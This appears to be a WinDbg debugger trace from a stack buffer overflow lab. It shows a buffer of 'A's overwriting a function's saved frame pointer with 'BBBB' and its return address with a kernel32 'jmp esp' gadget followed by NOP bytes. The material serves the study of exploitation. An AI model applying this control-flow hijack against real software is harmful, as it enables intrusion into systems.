 Offset: @$scopeip
Previous
Next
004112fe 83c410 add esp,10h
00411301 8d45c0 lea eax,[ebp-40h]
00411304 50 push eax
00411305 6870484100 push offset stack_overflow!`string' (00414870)
0041130a ff15c8704100 call dword ptr [stack_overflow!_imp__printf (0041
00411310 83c408 add esp,8
00411313 5f pop edi
00411314 5e pop esi
00411315 5b pop ebx
00411316 8be5 mov esp,ebp
00411318 5d pop ebp
00411319 c3 ret
0041131a cc int 3
0041131b cc int 3
0041131c cc int 3
0041131d cc int 3
0041131e cc int 3
0041131f cc int 3
00411320 cc int 3
00411321 cc int 3
00411322 cc int 3
Virtual: @esp
0012fee0 762a4ebf
0012fee4 90909090
0012fee8 00000000
0012feec 7ffd9000
0012fef0 002b2258
0012fef4 00000104
0012fef8 002b4e70
0012fefc 00000053
0012ff00 00000002
Calls
Raw args
Func info
So
00 stack_overflow!
01 kernel32!BaseTh
02 ntdll!__RtlUser
03 ntdll!_RtlUserT
Memory
Virtual: @esp-20
Previous
Display format: Byte
Next
0012fec0 41 41 41 41 41 41 41 41 AAAAAAAA
0012fec8 41 41 41 41 41 41 41 41 AAAAAAAA
0012fed0 41 41 41 41 41 41 41 41 AAAAAAAA
0012fed8 41 41 41 41 42 42 42 42 AAAABBBB
0012fee0 bf 4e 2a 76 90 90 90 90 .N*v....
0012fee8 00 00 00 00 00 90 fd 7f ........
0012fef0 58 22 2b 00 04 01 00 00 X"+.....
0012fef8 70 4e 2b 00 53 00 00 00 pN+.S...
Command
stack_overflow!vul_func+0x88:
00411318 5d pop ebp
0:000> p
eax=00000052 ebx=7ffd9000 ecx=151ccad7 edx=6b837310
eip=00411319 esp=0012fee0 ebp=42424242 iopl=0
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
stack_overflow!vul_func+0x89:
00411319 c3 ret
0:000> u 762a4ebf
kernel32!GetLongPathNameW+0x1e5:
762a4ebf ffe4 jmp esp